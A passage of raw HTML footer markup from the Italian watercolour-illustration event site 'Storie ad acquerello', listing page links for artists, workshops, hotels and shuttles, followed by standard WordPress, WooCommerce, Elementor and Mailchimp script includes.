<li class="page_item page-item-8894"><a href="https://www.storieadacquerello.it/hotel-settecento/">HOTEL SETTECENTO</a></li>
<li class="page_item page-item-8861"><a href="https://www.storieadacquerello.it/hotel-ventolosa/">HOTEL VENTOLOSA</a></li>
<li class="page_item page-item-851"><a href="https://www.storieadacquerello.it/mio-account/">Il mio account</a></li>
<li class="page_item page-item-4799"><a href="https://www.storieadacquerello.it/il-mondo-di-leonardo/">IL MONDO DI LEONARDO</a></li>
<li class="page_item page-item-5993"><a href="https://www.storieadacquerello.it/ilaria-urbinati/">ILARIA URBINATI</a></li>
<li class="page_item page-item-3988"><a href="https://www.storieadacquerello.it/ilaria-zanellato/">ILARIA ZANELLATO</a></li>
<li class="page_item page-item-5046"><a href="https://www.storieadacquerello.it/incontra-borcianibonazzi/">INCONTRA BORCIANI&#038;BONAZZI</a></li>
<li class="page_item page-item-4998"><a href="https://www.storieadacquerello.it/incontra-le-aziende/">INCONTRA LE AZIENDE</a></li>
<li class="page_item page-item-5236"><a href="https://www.storieadacquerello.it/winsornewton/">INCONTRA WINSOR&#038;NEWTON</a></li>
<li class="page_item page-item-276"><a href="https://www.storieadacquerello.it/info/">INFO</a></li>
<li class="page_item page-item-9163"><a href="https://www.storieadacquerello.it/irene-penazzi/">IRENE PENAZZI</a></li>
<li class="page_item page-item-7775"><a href="https://www.storieadacquerello.it/isabella-labate/">ISABELLA LABATE</a></li>
<li class="page_item page-item-31"><a href="https://www.storieadacquerello.it/iscrizioni/">ISCRIZIONI</a></li>
<li class="page_item page-item-1816"><a href="https://www.storieadacquerello.it/laura-cortinovis/">LAURA CORTINOVIS</a></li>
<li class="page_item page-item-1998"><a href="https://www.storieadacquerello.it/laura-manaresi/">LAURA MANARESI</a></li>
<li class="page_item page-item-5952"><a href="https://www.storieadacquerello.it/letizia-iannaccone/">LETIZIA IANNACCONE</a></li>
<li class="page_item page-item-20734"><a href="https://www.storieadacquerello.it/lettura-portfolio/">LETTURA PORTFOLIO</a></li>
<li class="page_item page-item-2235"><a href="https://www.storieadacquerello.it/lorenza-ravasio/">LORENZA RAVASIO</a></li>
<li class="page_item page-item-2104"><a href="https://www.storieadacquerello.it/lorenzo-naia/">LORENZO NAIA</a></li>
<li class="page_item page-item-9202"><a href="https://www.storieadacquerello.it/lorenzo-sangio/">LORENZO SANGIÒ</a></li>
<li class="page_item page-item-4366"><a href="https://www.storieadacquerello.it/luca-cisternino/">LUCA CISTERNINO</a></li>
<li class="page_item page-item-1224"><a href="https://www.storieadacquerello.it/lucia-de-marco/">LUCIA DE MARCO</a></li>
<li class="page_item page-item-9214"><a href="https://www.storieadacquerello.it/lucia-scuderi/">LUCIA SCUDERI</a></li>
<li class="page_item page-item-2478"><a href="https://www.storieadacquerello.it/lucio-schiavon/">LUCIO SCHIAVON</a></li>
<li class="page_item page-item-264"><a href="https://www.storieadacquerello.it/mappa-dellevento/">MAPPA DELL&#8217;EVENTO</a></li>
<li class="page_item page-item-7821"><a href="https://www.storieadacquerello.it/marco-leoni/">MARCO LEONI</a></li>
<li class="page_item page-item-9145"><a href="https://www.storieadacquerello.it/marco-paschetta/">MARCO PASCHETTA</a></li>
<li class="page_item page-item-1963"><a href="https://www.storieadacquerello.it/margherita-leoni/">MARGHERITA LEONI</a></li>
<li class="page_item page-item-9057"><a href="https://www.storieadacquerello.it/maria-chiara-di-giorgio/">MARIA CHIARA DI GIORGIO</a></li>
<li class="page_item page-item-7628"><a href="https://www.storieadacquerello.it/marianna-balducci/">MARIANNA BALDUCCI</a></li>
<li class="page_item page-item-3721"><a href="https://www.storieadacquerello.it/marina-cremonini-2/">MARINA CREMONINI</a></li>
<li class="page_item page-item-5721"><a href="https://www.storieadacquerello.it/mirti-bretagna/">MIRTI BERTAGNA</a></li>
<li class="page_item page-item-1268"><a href="https://www.storieadacquerello.it/morena-forza/">MORENA FORZA</a></li>
<li class="page_item page-item-2021"><a href="https://www.storieadacquerello.it/mostre/">MOSTRE</a></li>
<li class="page_item page-item-7217"><a href="https://www.storieadacquerello.it/navetta-aeroporto-stazione-castello-iscritti/">NAVETTA AEROPORTO-STAZIONE-CASTELLO E RITORNO PER GLI ISCRITTI AI WORKSHOP</a></li>
<li class="page_item page-item-8084"><a href="https://www.storieadacquerello.it/navetta-alberghi/">NAVETTA ALBERGHI</a></li>
<li class="page_item page-item-6641"><a href="https://www.storieadacquerello.it/navette/">NAVETTE</a></li>
<li class="page_item page-item-850"><a href="https://www.storieadacquerello.it/pagamento/">Pagamento</a></li>
<li class="page_item page-item-5753"><a href="https://www.storieadacquerello.it/paolo-proietti/">PAOLO PROIETTI</a></li>
<li class="page_item page-item-9463"><a href="https://www.storieadacquerello.it/pemberley-pond/">Pemberley Pond</a></li>
<li class="page_item page-item-8832"><a href="https://www.storieadacquerello.it/porto-di-clanezzo/">PORTO DI CLANEZZO</a></li>
<li class="page_item page-item-5378"><a href="https://www.storieadacquerello.it/programma-2/">PROGRAMMA</a></li>
<li class="page_item page-item-29"><a href="https://www.storieadacquerello.it/programma/">PROGRAMMA</a></li>
<li class="page_item page-item-4809"><a href="https://www.storieadacquerello.it/quando-la-luce-racconta/">QUANDO LA LUCE RACCONTA</a></li>
<li class="page_item page-item-2554"><a href="https://www.storieadacquerello.it/resta-sempre-informato/">RESTA SEMPRE INFORMATO</a></li>
<li class="page_item page-item-3920"><a href="https://www.storieadacquerello.it/richolly-rosazza/">RICHOLLY ROSAZZA</a></li>
<li class="page_item page-item-5869"><a href="https://www.storieadacquerello.it/roberta-favia/">ROBERTA FAVIA</a></li>
<li class="page_item page-item-3888"><a href="https://www.storieadacquerello.it/roberta-ranieri/">ROBERTA RANIERI</a></li>
<li class="page_item page-item-2205"><a href="https://www.storieadacquerello.it/roberta-rossetti/">ROBERTA ROSSETTI</a></li>
<li class="page_item page-item-3248"><a href="https://www.storieadacquerello.it/royal-talens/">Royal Talens</a></li>
<li class="page_item page-item-163"><a href="https://www.storieadacquerello.it/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-9085"><a href="https://www.storieadacquerello.it/sara-filiputti/">SARA FILIPUTTI</a></li>
<li class="page_item page-item-230"><a href="https://www.storieadacquerello.it/services/">Services</a></li>
<li class="page_item page-item-848"><a href="https://www.storieadacquerello.it/negozio/">Shop</a></li>
<li class="page_item page-item-9175"><a href="https://www.storieadacquerello.it/silvia-pertile/">SILVIA PERTILE</a></li>
<li class="page_item page-item-3638"><a href="https://www.storieadacquerello.it/silvio-boselli/">SILVIO BOSELLI</a></li>
<li class="page_item page-item-7858"><a href="https://www.storieadacquerello.it/simone-rea/">SIMONE REA</a></li>
<li class="page_item page-item-3871"><a href="https://www.storieadacquerello.it/sonia-maria-luce-possentini/">SONIA MARIA LUCE POSSENTINI</a></li>
<li class="page_item page-item-2309"><a href="https://www.storieadacquerello.it/sponsor/">SPONSOR</a></li>
<li class="page_item page-item-32"><a href="https://www.storieadacquerello.it/convenzioni/">STRUTTURE CONVENZIONATE</a></li>
<li class="page_item page-item-21008"><a href="https://www.storieadacquerello.it/test-2/">test</a></li>
<li class="page_item page-item-5815"><a href="https://www.storieadacquerello.it/thibault-prugne/">THIBAULT PRUGNE</a></li>
<li class="page_item page-item-2847"><a href="https://www.storieadacquerello.it/tour-di-bergamo-alta/">Tour di Bergamo Alta</a></li>
<li class="page_item page-item-12"><a href="https://www.storieadacquerello.it/una-sezione-della-homepage/">Una sezione della homepage</a></li>
<li class="page_item page-item-5982"><a href="https://www.storieadacquerello.it/valentina-maselli/">VALENTINA MASELLI</a></li>
<li class="page_item page-item-2244"><a href="https://www.storieadacquerello.it/valentina-scagnolari-fantasvale/">VALENTINA SCAGNOLARI &#8220;FANTASVALE&#8221;</a></li>
<li class="page_item page-item-4824"><a href="https://www.storieadacquerello.it/variazioni-dallacqua/">VARIAZIONI DALL&#8217;ACQUA</a></li>
<li class="page_item page-item-9041"><a href="https://www.storieadacquerello.it/veronica-cosimetti/">VERONICA COSIMETTI</a></li>
<li class="page_item page-item-6103"><a href="https://www.storieadacquerello.it/workshop/">WORKSHOP</a></li>
</ul>

	        <p class="copyright">
	            Copyright &copy;2026 
				
		Storie ad acquerello
		. All rights reserved. <span class="bizberg_copyright_inner">Powered  by <a href="https://wordpress.org/" target="_blank">WordPress</a>
	    <span class="sep"> &amp; </span>

	    Designed by 

	    <a href="https://bizbergthemes.com/" target="_blank">
	    	Bizberg Themes	    </a>

	    </span>	        </p>
	    </div>
	</footer>

	
<div class="full-screen-search" style="display: none;">
	<div class="search-box-wrap">
		<div class="searchform" role="search">
			<form apbct-form-sign="native_search" role="search" method="get" id="search-form" class="search-form" action="https://www.storieadacquerello.it/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    <input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="65686"
               /></form>			<a href="javascript:void(0)" class="close">
				<i class="fas fa-times"></i>
			</a>
		</div>
	</div>
</div>

<!-- start Back To Top -->
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- end Back To Top -->

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ebdabaf232ce6472d7b3f9003/d0fd8c8387d393236a98eee96.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.storieadacquerello.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.storieadacquerello.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/juxtapose.js?ver=1.1.2" id="juxtapose-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/typed.min.js?ver=2.0.11" id="typed-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/jquery.countdown.min.js?ver=1.6.2" id="countdown-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/isotope.min.js?ver=3.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-mode-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/theia-sticky-sidebar.min.js?ver=1.8.2" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/scripts.js?ver=1.8.2" id="naevents-scripts-js"></script>
<script type="text/javascript" id="flying-press-vitals-js-extra">
/* <![CDATA[ */
var flying_press_vitals = {"site_id":"1705517a11fad1c7f90027a7fc19bc51"};
//# sourceURL=flying-press-vitals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/flying-press/assets/vitals.min.js" id="flying-press-vitals-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.storieadacquerello.it","ajax_url":"https://www.storieadacquerello.it/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/js/jquery.mousewheel.min.js?ver=0.9" id="mousescroll-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/js/jquery.inview.min.js?ver=0.9" id="inview-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/js/jquery.slicknav.min.js?ver=0.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/js/jquery.matchHeight-min.js?ver=0.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/js/prognroll.js?ver=0.9" id="prognroll-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/js/theia-sticky-sidebar.js?ver=0.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="bizberg-custom-js-extra">
/* <![CDATA[ */
var bizberg_object = {"admin_bar_status":"","slider_loop":"1","slider_speed":"3","autoplay_delay":"6","slider_grab_n_slider":"1","header_menu_color_hover":"#2e2d2e","header_menu_color_hover_sticky":"#2e2d2e","is_transparent_header":"false","primary_header_layout":"left","slide_in_animation":"1","sticky_header_status":"true","sticky_sidebar_margin_top_status":"110","sticky_sidebar_margin_bottom_status":"10","sticky_sidebar_status":"1","rtl":""};
//# sourceURL=bizberg-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/js/custom.js?ver=0.9" id="bizberg-custom-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/themes/bizberg/inc/woocommerce/woocommerce.js?ver=0.9" id="bizberg-woocommerce-scripts-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.storieadacquerello.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.storieadacquerello.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.storieadacquerello.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.storieadacquerello.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.storieadacquerello.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e978bb4087"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3238,"title":"Fila%20%E2%80%93%20Fabbrica%20Italiana%20Lapis%20ed%20Affini%20%E2%80%93%20Storie%20ad%20acquerello","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.storieadacquerello.it/wp-admin/admin-ajax.php","nonce":"4311c9f2f0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.storieadacquerello.it/fila-fabbrica-italiana-lapis-ed-affini/","cart_redirectition":"no","cart_page_url":"https://www.storieadacquerello.it/carrello/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.6" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.storieadacquerello.it\/wp-admin\/admin-ajax.php","nonce":"8d8323906d","urls":{"assets":"https:\/\/www.storieadacquerello.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.storieadacquerello.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.storieadacquerello.it\/carrello\/","checkout_page_url":"https:\/\/www.storieadacquerello.it\/pagamento\/","fragments_nonce":"ff2644348a"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.storieadacquerello.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/elementor/js/naevents-elementor.js?ver=1983307465" id="naevents-elementor-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/events-addon-for-elementor/assets/js/Chart.min.js?ver=2.6.0" id="naevents-chartjs-js"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
